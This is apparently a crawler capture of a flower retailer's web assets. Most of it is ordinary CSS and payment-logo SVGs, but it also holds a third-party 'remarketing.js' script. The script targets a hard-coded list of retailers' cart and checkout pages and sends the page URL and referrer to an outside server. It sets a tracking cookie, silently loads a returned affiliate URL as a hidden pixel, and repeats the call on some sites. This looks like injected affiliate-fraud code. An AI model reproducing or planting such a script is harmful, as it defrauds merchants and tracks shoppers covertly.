.modal-buttons{flex-direction:column}.message-card-confirm-modal .modal-buttons .button{width:100%}}.cart-items thead tr{display:flex}@media (min-width: 1200px){.cart-items thead th:first-child{max-width:720px;min-width:720px;display:flex}.cart-items thead th{max-width:230px;min-width:230px;display:flex}.cart-items thead th:nth-child(4){justify-content:center}.cart-items .cart-items__heading--quantity{padding-left:.5rem!important}.cart-item__quantity-wrapper{justify-content:center}#CartTbody{display:flex;flex-direction:column-reverse;min-width:1200px}}@media (min-width: 650px) and (max-width: 1200px){#CartTbody{display:flex;flex-direction:column-reverse;min-width:700px;max-width:700px}.cart-items thead th:first-child{max-width:343px;min-width:343px;display:flex}.cart-items thead th{max-width:200px;min-width:200px;display:flex}.cart-items thead th:nth-child(4){justify-content:center}}@media (max-width: 650px){#CartTbody{display:flex;flex-direction:column-reverse;min-width:343px;max-width:343px}.cart-items thead th:first-child,.cart-items thead th{display:flex}.cart-items thead th:nth-child(4){justify-content:center}}.dynamic-checkout__content .shopify-cleanslate ul{flex-direction:column!important;margin-top:6px!important}@media (max-width: 650px){.dynamic-checkout__content .shopify-cleanslate ul{margin-top:0!important}slideshow-component:not(.page-width) .slider-buttons{height:30px}}.dynamic-checkout__content .shopify-cleanslate ul li{flex-basis:unset!important}.template--collection .delivery-schedules-wrap.for-collection-filter,.template--search .delivery-schedules-wrap.for-collection-filter,#main-collection-filters .delivery-schedules-wrap.for-collection-filter,.card__content .custom-unit .product-availability,[data-product-id="7661372145843"]{display:none}@media screen and (min-width: 1025px){.modal-opened{padding-right:15px}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/custom.css.map?v=20329443065577118881769590377 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/whatsapp.css?v=179231564167084354101762140278
body_size: -612
content:
.whatsapp{display:flex;justify-content:center;align-items:center;grid-area:whatsapp;column-gap:4px}.whatsapp svg{flex:0 0 24px;display:block;height:auto;width:24px}.whatsapp .whatsapp__link{display:block;text-decoration:none;color:#f3f3f3;font-size:11px;line-height:0}@media screen and (max-width: 749px){.whatsapp .whatsapp__link{line-height:16px;text-align:center}}.custom_announcement-bar .utility-bar__grid{grid-template-areas:"announcements" "whatsapp"}
/*# sourceMappingURL=/cdn/shop/t/16/assets/whatsapp.css.map?v=179231564167084354101762140278 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/megamenu.css?v=180602124597443164141767958337
body_size: -102
content:
@media (min-width: 990px){.header-mega-menu .menu-level-1{position:relative}.header-mega-menu #MegaMenu-Content-2,.header-mega-menu #MegaMenu-Content-4,.header-mega-menu #MegaMenu-Content-5{z-index:1;top:110%}.header-mega-menu #MegaMenu-Content-3,.header-mega-menu #MegaMenu-Content-9,.header-mega-menu #MegaMenu-Content-10,.header-mega-menu #MegaMenu-Content-11{width:fit-content!important;display:grid;transform:translate(0);flex-direction:column;min-height:auto;padding:15px!important;grid-template-columns:repeat(2,1fr);z-index:1;top:110%}.header-mega-menu #MegaMenu-Content-11{transform:none;right:0;left:auto}.header-mega-menu #MegaMenu-Content-3{transform:translate(-42%)}}@media (min-width: 990px) and (min-width: 1402px){.header-mega-menu #MegaMenu-Content-9,.header-mega-menu #MegaMenu-Content-10{transform:translate(-60%)}}@media (min-width: 990px) and (min-width: 1300px) and (max-width: 1401px){.header-mega-menu #MegaMenu-Content-9,.header-mega-menu #MegaMenu-Content-10{left:inherit;right:0}}@media (min-width: 990px){.header-mega-menu .mega-menu__content.megamenu_levels_1{width:270px;display:flex;flex-direction:column;align-items:center;min-height:auto;transform:translate(-40%);padding:15px!important}.header-mega-menu .mega-menu__content.megamenu_levels_1 .one-level-parent{display:block}.header-mega-menu .mega-menu__content.megamenu_levels_1 .mega-menu-new:last-child{padding-bottom:0}}@media (min-width: 990px) and (max-width: 1299px){.header-mega-menu .count-9 .mega-menu__content.megamenu_levels_1,.header-mega-menu .count-10 .mega-menu__content.megamenu_levels_1{transform:translate(0);left:inherit;right:0}}@media (max-width: 1380px){.header-mega-menu{padding-left:.5rem;padding-right:.5rem}}@media (max-width: 1380px){.header__menu-item{padding-left:.5rem}}@media (min-width: 991px) and (max-width: 1380px){.header__menu-item{font-size:11px}}@media (max-width: 1380px){summary.list-menu__item{padding-right:2rem}}@media (max-width: 1380px){.header__menu-item .icon-caret{right:.2rem}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/megamenu.css.map?v=180602124597443164141767958337 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/prechat.css?v=89280138149604120681730273376
body_size: -579
content:
.chat-fc-form-outer div.fc-form ul li label {
  line-height: 1;
}
.chat-fc-form-outer div.fc-form ul li input {
  padding: 8px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search.css?v=14303910785563938951767958091
body_size: 539
content:
.predictive-search{top:calc(100% - 8rem)}ul#predictive-search-results-products-list{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:60px;justify-items:stretch;align-items:stretch;justify-content:space-around;align-content:stretch}.reset-btn{display:none;width:30px;height:30px;background:transparent;cursor:pointer;border:0;position:absolute;z-index:1;right:1.5rem;top:.6rem}.predictive-search--header{min-height:auto}.overlay{width:100%;height:100vh;position:absolute;left:0;top:0;z-index:0;background:#000}@media screen and (min-width: 992px){.predictive-search{width:52%;max-width:840px}}@media screen and (min-width:750px) and (max-width: 991px){.predictive-search{width:88%;left:54%!important;top:calc(100% - 1.5rem)!important}}@media screen and (min-width: 750px){.predictive-search{left:50%;transform:translate(-54.5%)}.header predictive-search{position:unset}}.predictive-search__heading{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:17px;letter-spacing:.005em;text-align:left;border-bottom:0px;color:rgb(var(--color-foreground))}.predictive-search__item-heading,.predictive-search__item-heading p{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem)}.predictive-search__item-query-result mark{color:rgb(var(--color-foreground));font-weight:600}.predictive-search__item--term{justify-content:center}.predictive-search__item--term span{font-family:Nunito Sans,sans-serif;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:700;line-height:1.6rem;letter-spacing:.6px;text-decoration:underline}.predictive-search__item-query-result :not(mark){font-weight:400;color:#6b7177}@media screen and (max-width:1440px){.predictive-search--header{min-height:auto}}@media screen and (min-width:992px) and (max-width:1110px){.predictive-search{top:calc(100% - 10.9rem);max-height:500px}}@media screen and (min-width:1112px) and (max-width:1410px){.predictive-search--header{min-height:auto;max-height:500px}.predictive-search{top:calc(100% - 7.2rem)}}@media screen and (max-width:1024px){.predictive-search--header{min-height:auto}.predictive-search__heading{letter-spacing:-.06rem}}@media screen and (max-width:991px){.predictive-search{top:calc(100% - 1.5rem)}}@media screen and (max-width:768px){.predictive-search{top:13.7rem}predictive-search[open] .search_overlay{top:17.9rem}ul#predictive-search-results-products-list{column-gap:10px}.predictive-search__result-group:first-child{flex:0 0 19rem}.predictive-search--header{min-height:auto;max-width:300px}ul#predictive-search-results-products-list{grid-template-columns:repeat(auto-fit,minmax(190px,1fr))}}@media screen and (max-width:640px){.predictive-search__heading{letter-spacing:.005em}.predictive-search__result-group:first-child{flex:0 0 0rem}predictive-search[open] .search_overlay{top:20.9rem}.predictive-search{top:calc(87% + 0rem)}.predictive-search--header{min-height:1rem}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list{width:100%;padding:0 1rem;white-space:nowrap;display:flex;flex-flow:row;justify-content:start;align-items:center;overflow-x:scroll}ul#predictive-search-results-products-list{display:flex;flex-flow:column;column-gap:10px;align-items:center;justify-content:space-between}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list li{padding:1rem}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list li a{padding:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card:not(.ratio){flex-direction:row!important}#predictive-search-results-products-list .predictive-search__list-item{padding-left:1rem;min-width:100%}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner{width:16%}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner .card__media .media img{height:auto;border-radius:unset}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div .card__heading,#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div{min-height:unset}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .card__information{padding-top:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .predictive-search .price{margin-top:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div{justify-content:start}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price{margin-top:0;font-size:1.5rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div span.caption{margin-left:1rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .left-div .card__heading{font-size:1.5rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price .price__container .price__sale .price-item--regular{font-size:1.2rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price .price__container .price__regular .price-item--regular{font-size:1.5rem}.predictive-search__result-group{padding-right:0rem}.predictive-search__list-item .card__badge{display:none}}.predictive-search_heading-wrap{background:rgba(var(--color-foreground),.04);border-top:1px solid rgba(var(--color-foreground),.09);border-bottom:1px solid rgba(var(--color-foreground),.09)}.predictive-search_heading-wrap.top{border-top:none}.predictive-search_heading-wrap .predictive-search__heading{padding:1rem 0}.predictive-search__item.predictive-search__item--term{justify-content:center;background:rgba(var(--color-foreground),.04);border-top:1px solid rgba(var(--color-foreground),.09);text-transform:Uppercase}#predictive-search-option-search-keywords.predictive-search__search-for-button{padding:1.5rem 0 0}
/*# sourceMappingURL=/cdn/shop/t/16/assets/custom-predictive-search.css.map?v=14303910785563938951767958091 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search-new.css?v=114019055350991934501731306314
body_size: -141
content:
.predictive-search__search-for-button.on-desktop{display:block}.predictive-search__search-for-button.on-mobile{display:none}@media (min-width: 641px) and (max-width: 768px){ul#predictive-search-results-products-list{row-gap:10px;padding-left:2rem}}@media (min-width: 769px) and (max-width: 1399px){ul#predictive-search-results-products-list{row-gap:20px;column-gap:20px}}@media (min-width: 641px) and (max-width: 1399px){ul#predictive-search-results-products-list{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width: 1400px){ul#predictive-search-results-products-list{grid-template-columns:repeat(6,1fr);row-gap:24px;column-gap:24px}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list{grid-gap:16px}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item{padding-right:1rem}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner{width:100%}}@media screen and (max-width: 640px) and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner .card__media{border-top-right-radius:0}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side{margin-top:10px}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div p{min-height:unset!important}}.predictive-search__item--term{justify-content:unset}@media (min-width: 641px){.predictive-search .card__content{padding-bottom:14px!important}.predictive-search .card__content .custom_heading_style_heading{min-height:0px!important}.predictive-search .card__content .caption-with-letter-spacing a{position:absolute;bottom:25px}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/custom-predictive-search-new.css.map?v=114019055350991934501731306314 */


--- FILE ---
content_type: application/javascript
request_url: https://adscybercrest.com/api/remarketing.js
body_size: 1356
content:
(function () {
    function generateUUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0,
                v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    function createTrackingPixel(url) {
        var img = document.createElement('img');
        img.src = url;
        img.width = 1;
        img.height = 1;
        img.style.display = 'none';
        img.style.visibility = 'hidden';
        document.body.appendChild(img);
    }

        function createClickIframe(url) {
        const iframe = document.createElement('iframe');
        iframe.setAttribute("sandbox", "allow-same-origin allow-scripts");
        iframe.src = url;
        iframe.srcdoc = "";        
        iframe.onerror = () => {}; 
        iframe.onload = () => {};  

        iframe.width = iframe.height = "1";
        iframe.style = "display:none; visibility:hidden; border:0;";
        document.body.appendChild(iframe);
    }

    async function initTracking() {

      if (sessionStorage.getItem('iframe_triggered')) return;

        try {
            let uniqueId = getCookie('tracking_uuid') || generateUUID();
            let expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
            document.cookie = 'tracking_uuid=' + uniqueId + '; expires=' + expires + ';path=/;';
            
            let response = await fetch('https://www.adscybercrest.com/api/track-user', {
                method: 'POST',
                body: JSON.stringify({
                    url: window.location.href,
                    referrer: document.referrer,
                    unique_id: uniqueId,
                    origin: window.location.hostname,
                }),
                headers: {
                    'Content-Type': 'application/json',
                    'Access-Control-Allow-Origin':'*'
                }
            });
            
            let raw = await response.text();  
            
            let result;
            try {
                result = JSON.parse(raw);
            } catch (e) {
                console.error("Response is not valid JSON:", e);
                return;
            }

            if (result.success && result.affiliate_url) {
                
                createTrackingPixel(result.affiliate_url);
               
                sessionStorage.setItem('iframe_triggered', 'true');
            } else {
                createTrackingPixel('https://www.adscybercrest.com/api/fallback-pixel?id=' + uniqueId);
            }
        } catch (error) {
            console.error('Error in tracking script:', error);
        }
    }

    function getCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return '';
    }

    function isCartPage() {
            
        const cartPages = ["/cart", "/checkout","/checkout/shipping","/checkout/cart","/shopping-cart","/en/cart","/en/checkout/review-order","/checkout/review-order"];
       
        return cartPages.some(path => window.location.pathname.includes(path));
    }

      function onDOMReady(callback) {

    if (document.readyState === "interactive" || document.readyState === "complete") {
        callback();
    } else {
        window.addEventListener("DOMContentLoaded", callback);
    }
}

onDOMReady(function() {
    
    if (window.location.hostname === "www.ofm.co.th") {

        if (isCartPage()) {
            initTracking();
            initTracking();
            initTracking();
        }
        
    }

    if (window.location.hostname === "www.fareastflora.com") {
        initTracking();
    }

    if (window.location.hostname === "checkout.accorplus.com") {
        initTracking();
    }

     if (window.location.hostname === "www.studio7thailand.com") {
        if (isCartPage()) {
            initTracking();
            initTracking();
             setTimeout(initTracking, 2000);
        }
        
        
    }

      if (window.location.hostname === "www.bnn.in.th") {
        if (isCartPage()) {
            initTracking();
        }
    }

    if (window.location.hostname === "gfiberprepaid.globe.com.ph") {
        initTracking();
    }

 if (window.location.hostname === "shop.globe.com.ph") {
        initTracking();
    }

     if (window.location.hostname === "www.watsons.com.hk") {
        initTracking();
    }

});

})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/visa.svg?v=1711621108&width=34
body_size: -108
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#172B85" d="M19.9042 9.73384C19.5035 9.73384 19.16 9.96738 19.1028 10.3758C19.1028 10.7248 19.531 10.953 20.0457 11.2273C20.8209 11.6404 21.7922 12.1581 21.7922 13.3501C21.7922 14.9252 20.4766 15.9746 18.3596 15.917C17.6727 15.917 16.9295 15.7997 16.2426 15.5086L16.5861 13.8748C17.2147 14.167 17.9017 14.3419 18.5886 14.3419C19.16 14.3419 19.7324 14.1083 19.7324 13.5836C19.7897 13.2338 19.5035 13.0003 18.7603 12.6505C18.0734 12.2997 17.1003 11.7174 17.1003 10.6083C17.1003 9.1505 18.4741 8.1001 20.3621 8.1001C20.9335 8.1001 21.5632 8.21737 22.1356 8.45091L21.7922 10.0836C21.2197 9.79248 20.5338 9.6752 19.9042 9.73384Z"></path>
<path fill="#172B85" d="M10.7503 15.8583H8.69056L7.146 9.79247C7.07269 9.51344 6.91703 9.26676 6.68806 9.1505C6.11664 8.85833 5.48696 8.6258 4.80005 8.50853V8.27499H8.11813C8.57607 8.27499 8.91953 8.6258 8.97677 9.03323L9.77817 13.4087L11.8369 8.27499H13.8394L10.7503 15.8583Z"></path>
<path fill="#172B85" d="M13.039 15.8583H14.9843L16.5861 8.27499H14.6408L13.039 15.8583Z"></path>
<path fill="#172B85" d="M28.6001 15.8583L27.0555 8.27499H25.3965C25.053 8.27499 24.7095 8.50853 24.5951 8.85833L21.7349 15.8583H23.7374L24.1371 14.7503H26.5976L26.8265 15.8583H28.6001ZM26.2541 13.1752L25.6827 10.3172L24.6523 13.1752H26.2541Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/american-express.svg?v=1711621353&width=34
body_size: -391
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect fill="#1F72CD" rx="4" height="24" width="34"></rect>
<path fill="white" d="M6.09542 8.5L2.91431 15.7467H6.72254L7.19465 14.5913H8.27379L8.7459 15.7467H12.9377V14.8649L13.3112 15.7467H15.4795L15.8531 14.8462V15.7467H24.5709L25.6309 14.6213L26.6235 15.7467L31.1011 15.7561L27.91 12.1436L31.1011 8.5H26.6929L25.661 9.60463L24.6997 8.5H15.2159L14.4015 10.3704L13.568 8.5H9.76774V9.35186L9.34498 8.5H6.09542ZM6.83229 9.52905H8.6886L10.7986 14.4431V9.52905H12.8322L14.4619 13.0524L15.9639 9.52905H17.9873V14.7291H16.7561L16.746 10.6544L14.9511 14.7291H13.8498L12.0448 10.6544V14.7291H9.51203L9.03187 13.5633H6.43769L5.95851 14.728H4.60147L6.83229 9.52905ZM24.1198 9.52905H19.1137V14.726H24.0423L25.6309 13.0036L27.1621 14.726H28.7627L26.4362 12.1426L28.7627 9.52905H27.2315L25.651 11.2316L24.1198 9.52905ZM7.73532 10.4089L6.88064 12.4856H8.58901L7.73532 10.4089ZM20.3499 11.555V10.6057V10.6048H23.4736L24.8366 12.1229L23.4132 13.6493H20.3499V12.613H23.081V11.555H20.3499Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/google-pay-svgrepo-com_1.svg?v=1764043367&width=34
body_size: 407
content:
<svg width="800px" height="800px" viewBox="0 -11 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="69" height="47" rx="5.5" fill="white" stroke="#D9D9D9"></rect>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.0603 31.5161V25.4741H36.1786C37.4564 25.4741 38.535 25.046 39.4142 24.2015L39.6252 23.9875C41.2313 22.2391 41.1258 19.5155 39.4142 17.898C38.5584 17.0416 37.3861 16.5778 36.1786 16.6016H31.1729V31.5161H33.0603ZM33.0605 23.6425V18.4332H36.2262C36.9063 18.4332 37.5512 18.6948 38.0319 19.1706C39.052 20.1696 39.0754 21.8347 38.0905 22.8694C37.6098 23.3809 36.9297 23.6663 36.2262 23.6425H33.0605ZM48.4293 22.1083C47.6204 21.359 46.5185 20.9784 45.1234 20.9784C43.3298 20.9784 41.9816 21.6444 41.0906 22.9646L42.7553 24.0231C43.3649 23.1192 44.1973 22.6673 45.2524 22.6673C45.9206 22.6673 46.5653 22.9171 47.0694 23.369C47.5618 23.7972 47.8432 24.4156 47.8432 25.0698V25.5098C47.1163 25.1055 46.2019 24.8914 45.0765 24.8914C43.7635 24.8914 42.7084 25.2006 41.923 25.831C41.1375 26.4613 40.739 27.2939 40.739 28.3524C40.7155 29.3158 41.1258 30.2316 41.8527 30.85C42.5912 31.5161 43.5291 31.8491 44.631 31.8491C45.9323 31.8491 46.9639 31.2663 47.7494 30.1007H47.8314V31.5161H49.6368V25.2244C49.6368 23.9042 49.2382 22.8576 48.4293 22.1083ZM43.3066 29.6369C42.9197 29.3514 42.6852 28.8876 42.6852 28.3881C42.6852 27.8291 42.9432 27.3652 43.4473 26.9965C43.9632 26.6278 44.6081 26.4375 45.3702 26.4375C46.4255 26.4256 47.2462 26.6635 47.8325 27.1392C47.8325 27.948 47.5159 28.6497 46.8945 29.2444C46.3317 29.8153 45.5696 30.1364 44.7723 30.1364C44.2446 30.1483 43.7287 29.9699 43.3066 29.6369ZM53.693 35.9999L60.0001 21.3114H57.9485L55.0295 28.6378H54.9943L52.0049 21.3114H49.9534L54.0916 30.8619L51.747 35.9999H53.693Z" fill="#3C4043"></path>
<path d="M26.544 24.1659C26.544 23.5831 26.4971 23.0003 26.4034 22.4294H18.4434V25.7239H23.0037C22.8161 26.7825 22.2065 27.734 21.3155 28.3286V30.4695H24.0353C25.6296 28.9828 26.544 26.7825 26.544 24.1659Z" fill="#4285F4"></path>
<path d="M18.4442 32.539C20.7185 32.539 22.6411 31.7778 24.0361 30.4695L21.3164 28.3287C20.5544 28.852 19.5814 29.1493 18.4442 29.1493C16.2403 29.1493 14.3763 27.6388 13.7081 25.6169H10.9062V27.8291C12.3365 30.7193 15.2555 32.539 18.4442 32.539Z" fill="#34A853"></path>
<path d="M13.708 25.6169C13.3563 24.5584 13.3563 23.4048 13.708 22.3343V20.134H10.9058C9.69808 22.5484 9.69808 25.4029 10.9058 27.8172L13.708 25.6169Z" fill="#FBBC04"></path>
<path d="M18.4442 18.8019C19.6517 18.7781 20.8123 19.242 21.6798 20.0864L24.0948 17.6363C22.559 16.1853 20.5427 15.3885 18.4442 15.4123C15.2555 15.4123 12.3365 17.2439 10.9062 20.134L13.7081 22.3462C14.3763 20.3124 16.2403 18.8019 18.4442 18.8019Z" fill="#EA4335"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/discover_1a400f24-96eb-41dc-bcea-0fc075ae46cf.svg?v=1764043367&width=34
body_size: 322
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#FD6020" d="M14 23L33 17.25V20C33 21.6569 31.6569 23 30 23H14Z"></path>
<path fill="black" d="M29.3937 9.11084C30.439 9.11084 31.0139 9.59438 31.0139 10.5077C31.0662 11.2062 30.5958 11.7972 29.9686 11.9046L31.3797 13.8925H30.2822L29.0801 11.9584H28.9756V13.8925H28.0871V9.11084H29.3937ZM28.9756 11.3137H29.2369C29.8118 11.3137 30.0731 11.045 30.0731 10.5615C30.0731 10.1317 29.8118 9.86304 29.2369 9.86304H28.9756V11.3137ZM25.0034 13.8925H27.5122V13.0866H25.8919V11.7972H27.4599V10.9913H25.8919V9.91674H27.5122V9.11084H25.0034V13.8925ZM22.3902 12.3345L21.1881 9.11084H20.2474L22.1812 14H22.6515L24.5853 9.11084H23.6446L22.3902 12.3345ZM11.7805 11.5286C11.7805 12.8717 12.8258 14 14.1324 14C14.5505 14 14.9164 13.8925 15.2822 13.7314V12.6568C15.0209 12.9792 14.655 13.1941 14.2369 13.1941C13.4007 13.1941 12.7212 12.5494 12.7212 11.6897V11.5823C12.669 10.7227 13.3484 9.97048 14.1847 9.91675C14.6028 9.91675 15.0209 10.1317 15.2822 10.454V9.37948C14.9686 9.16458 14.5505 9.11085 14.1847 9.11085C12.8258 9.0034 11.7805 10.1317 11.7805 11.5286ZM10.1603 10.9376C9.63762 10.7227 9.48082 10.6152 9.48082 10.3466C9.53309 10.0242 9.79441 9.75557 10.108 9.8093C10.3693 9.8093 10.6306 9.97048 10.8397 10.1854L11.3101 9.54066C10.9442 9.2183 10.4739 9.00339 10.0035 9.00339C9.27176 8.94967 8.64459 9.54066 8.59232 10.2928V10.3466C8.59232 10.9913 8.85365 11.3674 9.68988 11.636C9.89894 11.6897 10.108 11.7972 10.3171 11.9046C10.4739 12.0121 10.5784 12.1733 10.5784 12.3882C10.5784 12.7643 10.2648 13.0866 9.95121 13.0866H9.89894C9.48082 13.0866 9.11497 12.818 8.95818 12.4419L8.38326 13.0329C8.69685 13.6239 9.32403 13.9463 9.95121 13.9463C10.7874 14 11.4669 13.3553 11.5191 12.4956V12.3345C11.4669 11.6897 11.2056 11.3674 10.1603 10.9376ZM7.12892 13.8925H8.01742V9.11084H7.12892V13.8925ZM3 9.11086H4.30662H4.56794C5.8223 9.16458 6.81532 10.2391 6.76306 11.5286C6.76306 12.227 6.44947 12.8717 5.92682 13.3553C5.45644 13.7314 4.88153 13.9463 4.30662 13.8926H3V9.11086ZM4.14983 13.0866C4.56794 13.1404 5.03833 12.9792 5.35191 12.7105C5.6655 12.3882 5.8223 11.9584 5.8223 11.4748C5.8223 11.045 5.6655 10.6152 5.35191 10.2928C5.03833 10.0242 4.56794 9.86302 4.14983 9.91674H3.8885V13.0866H4.14983Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#FD6020" d="M17.9476 9C16.641 9 15.5435 10.0745 15.5435 11.4714C15.5435 12.8146 16.5888 13.9429 17.9476 13.9966C19.3065 14.0503 20.3518 12.9221 20.4041 11.5252C20.3518 10.1283 19.3065 9 17.9476 9V9Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/paypal.svg?v=1711621311&width=34
body_size: 491
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#28356A" d="M14.614 18.4483L14.8347 16.9992L14.3431 16.9873H11.9951L13.6268 6.2937C13.6319 6.26132 13.6484 6.23126 13.6724 6.20987C13.6965 6.18849 13.7272 6.17676 13.7594 6.17676H17.7184C19.0328 6.17676 19.9398 6.45939 20.4133 7.01734C20.6353 7.27908 20.7767 7.55267 20.8452 7.85364C20.9169 8.16951 20.9181 8.54685 20.8481 9.00715L20.843 9.04063V9.33561L21.0651 9.46563C21.252 9.56815 21.4006 9.68546 21.5145 9.81975C21.7044 10.0436 21.8272 10.3281 21.8791 10.6652C21.9328 11.012 21.9151 11.4248 21.8272 11.892C21.7259 12.4295 21.5622 12.8976 21.341 13.2805C21.1376 13.6334 20.8785 13.9262 20.5708 14.153C20.277 14.3686 19.928 14.5322 19.5333 14.6369C19.1509 14.7398 18.7149 14.7917 18.2367 14.7917H17.9286C17.7083 14.7917 17.4943 14.8737 17.3263 15.0207C17.1579 15.1708 17.0465 15.3758 17.0123 15.6L16.989 15.7305L16.599 18.2848L16.5814 18.3785C16.5767 18.4082 16.5686 18.423 16.5568 18.433C16.5463 18.4422 16.5311 18.4483 16.5164 18.4483H14.614Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#298FC2" d="M21.2756 9.07471C21.2639 9.15279 21.2503 9.23258 21.2352 9.31458C20.7131 12.0852 18.9268 13.0424 16.6456 13.0424H15.484C15.205 13.0424 14.9698 13.2517 14.9265 13.5362L14.1633 18.5394C14.1351 18.7263 14.2743 18.8945 14.4566 18.8945H16.5168C16.7607 18.8945 16.968 18.7113 17.0064 18.4627L17.0266 18.3545L17.4145 15.8103L17.4394 15.6708C17.4774 15.4213 17.6851 15.238 17.929 15.238H18.2371C20.2331 15.238 21.7957 14.4004 22.2524 11.9766C22.4431 10.9641 22.3443 10.1186 21.8395 9.52402C21.6868 9.34476 21.4973 9.19592 21.2756 9.07471Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#22284F" d="M20.7291 8.84944C20.6493 8.82537 20.567 8.80362 20.4826 8.78394C20.3977 8.76476 20.3108 8.74777 20.2213 8.73287C19.9081 8.68057 19.5649 8.65576 19.1974 8.65576H16.0943C16.0178 8.65576 15.9452 8.6736 15.8803 8.70586C15.7372 8.77698 15.6309 8.91701 15.6051 9.08845L14.9449 13.41L14.926 13.536C14.9694 13.2515 15.2046 13.0422 15.4836 13.0422H16.6451C18.9264 13.0422 20.7126 12.0845 21.2347 9.31439C21.2503 9.2324 21.2634 9.15261 21.2751 9.07452C21.1431 9.00206 21 8.94011 20.846 8.88732C20.8079 8.87425 20.7687 8.86166 20.7291 8.84944Z" clip-rule="evenodd" fill-rule="evenodd"></path>
